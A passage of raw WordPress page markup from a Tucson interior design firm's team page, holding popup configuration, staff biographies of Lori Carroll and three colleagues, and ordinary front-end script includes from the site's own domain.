data-popmake="{&quot;id&quot;:231,&quot;slug&quot;:&quot;becky-eppihimer&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-becky&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-231" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941651716  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Becky Eppihimer (4)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283754745" >
<div class="wpb_wrapper">
<h3>Becky Eppihimer</h3>
<p style="color: #000; font-weight: 400;">Becky brings 30 years of design experience to Lori Carroll &amp; Associates. Although she has been designing in the valley for years and now calls Tucson her home, her previous landing spot was Kentucky. That’s where she obtained her Bachelor’s in Arts from the University of Louisville with a focus in Art History as well as Architecture and Design. Louisville was graced with her creative talents for over 15 years including the role of Vice President of Design at Bittners where they specialized in residential, commercial and healthcare design. Ten years later she became a partner at Ewald Associates. While at the firm, she traveled to Italy to buy directly from some of the most amazing craftsman. From north of Milan to Florence and Rome, Becky purchased gorgeous accessories, lamps, mirrors and leather goods. With great attention to detail, outstanding communication, and client amazement&#8230; Becky, who is an ASID professional, is top in her field.</p>
<p style="color: #000; font-weight: 400;">While design is her passion, making a positive difference in the community is equally important to both Becky and her husband. Such endeavors include being on the board for Salpointe and St. Gregory High School, U of A Museum of Art, Tucson Symphony Women&#8217;s Association, Silver and Turquiose, and the Desert Garden Club. She has even been part of the underwriting process of a scholarship for the U of A College of Landscape and Architecture.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-228" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:228,&quot;slug&quot;:&quot;laurie-colburn&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-laurie&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-228" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540041659  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Laurie Colburn - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409119593" >
<div class="wpb_wrapper">
<h3>Laurie Colburn</h3>
<p style="color: #000; font-weight: 400;">A key element of success in any interior design business is keeping accurate financial records. Laurie brought her infinite wisdom and experience to Lori Carroll &amp; Associates after a long association as Operations Manager for a local supply company. Laurie has dedicated a career to helping a diverse group of small business owners achieve success through her independent bookkeeping business.</p>
<p style="color: #000; font-weight: 400;">Since Laurie came aboard in 1999, her knowledge of business and accounting procedures has taken Lori Carroll’s company to the next level. Her goal of making sure all financial transactions are recorded accurately and in a timely manner ensures each project, large or small, will be completed in the most effective and efficient way possible. From the beginning of a contract to the end, Laurie carefully reviews and audits every piece of the monetary puzzle to guarantee the highest level of accuracy.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-226" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:226,&quot;slug&quot;:&quot;renee-robins&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-renee&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-226" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652688628599  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="3" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688841462" >
<div class="wpb_wrapper">
<h3>Becky Tulve</h3>
<p style="color: #000; font-weight: 400;">With over 25 years’ experience, Becky brought her wealth of expertise in bookkeeping, accounting and administrative support to LCA.</p>
<p style="color: #000; font-weight: 400;">Born and bred in Tucson, Becky has always kept the desert close, using her extensive knowledge at numerous design and construction related businesses across Southern Arizona including Home Depot, Arizona Commercial Lighting and Civano Nursery. Through her attention to detail and commitment to the craft, she ensures that our administrative and bookkeeping activities are entered in an accurate and timely manner. From pricing products to billing clients, Becky takes pride in supporting Lori and her staff to make certain the many facets of our studio run smoothly. Outside of the office you can find her outdoors; hiking, skiing, biking, swimming and gardening all of which make her feel happy and at peace. She also enjoys spending as much time as possible with her grandkids who keep her feeling young!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-91" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:91,&quot;slug&quot;:&quot;lori-carroll&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-lori&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-91" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1625813687313  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1851" height="1851" src="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg" class="vc_single_image-img attachment-full" alt="" title="Lori Carroll (Bio)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg 1851w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1851px) 100vw, 1851px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1596546180753" >
<div class="wpb_wrapper">
<h3>Lori Carroll</h3>
<p style="color: #000; font-weight: 400;">From the moment you meet Lori Carroll in person, you quickly realize just how approachable she is. Lori’s amazing vision and signature look are well-known. Her down-to-earth, straightforward attitude toward interior design is why she remains one of Tucson’s most sought after designers. Along with a boundless energy and love of design, anything is possible when you work with Lori Carroll.</p>
<p style="color: #000; font-weight: 400;">As a graduate of the University of Arizona, with a Bachelor of Science degree in Interior Design, Lori has always loved the casual lifestyle the desert has to offer. However, Lori’s unique sense of style goes way beyond any Southwestern stereotypes. Her refined, yet livable interiors are an artistic blend of sophistication and comfort.</p>
<p style="color: #000; font-weight: 400;">Lori continues to make waves throughout the design industry. Her accreditations include being NCIDQ certified, a professional member of the American Society of Interior Designers (ASID) and the International Interior Design Association (IIDA), in addition to having a National Kitchen &amp; Bath Association (NKBA) member. From printed publications, industry flyers, or even across the web, you can usually find a glimpse of Lori Carroll somewhere! Her insight and entrepreneurial spirit brought her success. The talent and enthusiasm she has shown over more than 30 years has never diminished. Now, at the pinnacle of her career, her versatility and outstanding reputation draws architects, builders and an astute clientele, all who trust Lori to bring excellence to their projects, both inside and out.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.loricarroll.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.11" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.11" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/menu.js?ver=28.1.11" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.11" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.11" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.11" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.11" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.loricarroll.com","site_url":"https:\/\/www.loricarroll.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.11" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.loricarroll.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"84","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5202":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-jennifer"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":5202,"slug":"jennifer-osborne"},"pum-5125":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2023NKBAArizona1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5125,"slug":"2023-nkba-arizona-awards-1"},"pum-5120":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023NKBAArizona .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5120,"slug":"2023-nkba-arizona-awards"},"pum-5087":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023Designerati .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5087,"slug":"2023-designerati-awards"},"pum-5078":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-3-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5078,"slug":"2023-asid-awards-3"},"pum-5073":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-2-5 